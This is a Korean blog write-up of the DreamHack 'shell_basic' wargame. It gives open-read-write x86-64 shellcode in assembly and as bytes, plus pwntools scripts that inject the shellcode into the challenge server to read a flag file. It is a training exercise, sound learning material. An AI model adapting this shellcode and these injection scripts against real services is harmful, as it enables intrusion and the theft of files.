[DreamHack] shell_basic 풀이
[DreamHack] shell_basic 풀이
Environments
| Name | Config |
|---|---|
| CPU | Intel Core i7 4770 |
| Architecture | Intel64 |
| OS | Ubuntu 16.04.7 LTS |
| Tools | - Pwntools |
Problem

Print `shellcode: `
Get Input
- URL: dreamback.io/wargame/challenges/410
- 요약:
shell_basic및 서버로부터 ORW를 통해 flag 찾기
File Format

x86 ELF LSB Executable, Not Stripped, Not UPX Packed
checksec
| Name | Status |
|---|---|
| CANARY | disabled |
| FORTIFY | disabled |
| NX | ENABLE |
| PIE | ENABLE |
| RELRO | FULL |
- Can’t overwrite GOT, NX Bypass with ROP
Solution
Shell Code 와 친숙해지고, ORW에 대한 전반적인 이해를 위한 간단한 문제 같다.
공부한 내용을 바탕으로 문제에서 요구하는 것을 짜보았다. ASCII 코드 옮기는게 가장 고되었다.
shell_basic.asm
section .text
global _start
_start:
; Push and Open
mov rax, 0x676E6F6F6F6F6F6F ; push 'oooooong'
push rax
mov rax, 0x6C5F73695F656D61 ; push 'ame_is_l'
push rax
mov rax, 0x6E5F67616C662F63 ; push 'c/flag_n'
push rax
mov rax, 0x697361625f6c6c65 ; push 'ell_basi'
push rax
mov rax, 0x68732f656d6f682f ; push '/home/sh'
push rax
mov rdi, rsp ; rdi = "/home/shell_basic/flag_name_is_loooooong"
xor rsi, rsi ; rsi = 0 ; RD_ONLY
xor rdx, rdx ; rdx = 0
mov rax, 2 ; rax = 2 ; syscall_open
syscall ; open("/home/shell_basic/flag_name_is_loooooong", RD_ONLY, NULL)
; Read, len
mov rdi, rax ; rdi = fd, rdi has len value from Open syscall
mov rsi, rsp
sub rsi, 0x30 ; rsi = rsp-0x30 ; buf
mov rdx, 0x30 ; rdx = 0x30 ; len
mov rax, 0x0 ; rax = 0 ; syscall_read
syscall ; read(fd, buf, 0x30)
; Write
mov rdi, 1 ; rdi = 1 ; fd = stdout
mov rax, 0x1 ; rax = 1 ; syscall_write
syscall ; write(fd, buf, 0x30)
; Exit
mov rax, 0x3C ; rax = 60
mov rdi, 0 ; rdi = 0
syscall ; exit
shell_basic.o
asm 파일이 완성되었다면 이제 .o 파일로 기계어화 시켜야 한다.
nasm -f elf64 shell_basic.asm 명령을 통해 가능 하다.
shell_basic.bin
objcopy --dump-section .text=shell_basic.bin shell_basic.o 명령을 통해 Byte Code 화 한다.
exevc Shell Code

이제 나온 값을 열심히 필요하지 않은 것들을 쳐낸다.
\x48\xb8\x6f\x6f\x6f\x6f\x6f\x6f\x6e\x67\x50\x48\xb8\x61\x6d\x65\x5f\x69\x73\x5f\x6c\x50\x48\xb8\x63\x2f\x66\x6c\x61\x67\x5f\x6e\x50\x48\xb8\x65\x6c\x6c\x5f\x62\x61\x73\x69\x50\x48\xb8\x2f\x68\x6f\x6d\x65\x2f\x73\x68\x50\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\xb8\x02\x00\x00\x00\x0f\x05\x48\x89\xc7\x48\x89\xe6\x48\x83\xee\x30\xba\x30\x00\x00\x00\xb8\x00\x00\x00\x00\x0f\x05\xbf\x01\x00\x00\x00\xb8\x01\x00\x00\x00\x0f\x05\xb8\x3c\x00\x00\x00\xbf\x00\x00\x00\x00\x0f\x05
Exploit Code
context.log_level = "DEBUG"
context.arch = "amd64"
p = remote("host1.dreamhack.games", 22968)
shell = b"\x48\xb8\x6f\x6f\x6f\x6f\x6f\x6f\x6e\x67\x50\x48\xb8\x61\x6d\x65\x5f\x69\x73\x5f\x6c\x50\x48\xb8\x63\x2f\x66\x6c\x61\x67\x5f\x6e\x50\x48\xb8\x65\x6c\x6c\x5f\x62\x61\x73\x69\x50\x48\xb8\x2f\x68\x6f\x6d\x65\x2f\x73\x68\x50\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\xb8\x02\x00\x00\x00\x0f\x05\x48\x89\xc7\x48\x89\xe6\x48\x83\xee\x30\xba\x30\x00\x00\x00\xb8\x00\x00\x00\x00\x0f\x05\xbf\x01\x00\x00\x00\xb8\x01\x00\x00\x00\x0f\x05\xb8\x3c\x00\x00\x00\xbf\x00\x00\x00\x00\x0f\x05"
p.recvuntil("shellcode: ")
p.sendline(shell)
p.interactive()

는 실패하였다. 알 수 없는 값이 반환 되었다. 이거 딱 400 에러 느낌이다.
Exploit Code #2
Pwntools Docu 의 힘을 빌려 shellcraft 를 다시 써본다.
from pwn import *
context.log_level = "DEBUG"
context.arch = "amd64"
p = remote("host1.dreamhack.games", 22968)
fpath = "/home/shell_basic/flag_name_is_loooooong"
shell = shellcraft.open(fpath)
shell += shellcraft.read("rax", "rsp", "0x30")
shell += shellcraft.write(1, "rsp", "0x30")
p.recvuntil("shellcode: ")
p.sendline(asm(shell))
p.interactive()

shellcraft의 Assembling 보면 처음에 push 1을 한다. 왜 해야하는가에 대한 의문이 들어 지인을 통해 알게 된 결과, rsp 와 opcode 간 구분을 위하여 NULL 이나 SOH 같은 값을 넣어 구분을 해야 한다고 한다. 바람직 한 것은 NULL 로 알려주는 것.
Exploit Code #3
따라서 shell_basic.asm 파일에 Stack 에 push 0x00 을 넣고 나온 byte code를 보면 \x6a\x00 를 추가한다.
context.log_level = "DEBUG"
context.arch = "amd64"
p = remote("host1.dreamhack.games", 22968)
shell = b"\x6a\x00\x48\xb8\x6f\x6f\x6f\x6f\x6f\x6f\x6e\x67\x50\x48\xb8\x61\x6d\x65\x5f\x69\x73\x5f\x6c\x50\x48\xb8\x63\x2f\x66\x6c\x61\x67\x5f\x6e\x50\x48\xb8\x65\x6c\x6c\x5f\x62\x61\x73\x69\x50\x48\xb8\x2f\x68\x6f\x6d\x65\x2f\x73\x68\x50\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\xb8\x02\x00\x00\x00\x0f\x05\x48\x89\xc7\x48\x89\xe6\x48\x83\xee\x30\xba\x30\x00\x00\x00\xb8\x00\x00\x00\x00\x0f\x05\xbf\x01\x00\x00\x00\xb8\x01\x00\x00\x00\x0f\x05\xb8\x3c\x00\x00\x00\xbf\x00\x00\x00\x00\x0f\x05"
p.recvuntil("shellcode: ")
p.sendline(shell)
p.interactive()
Result

드디어 정상적인 값이 돌아왔다. NULL을 놓쳐서 일요일을 왜 허비하였는가 공허.
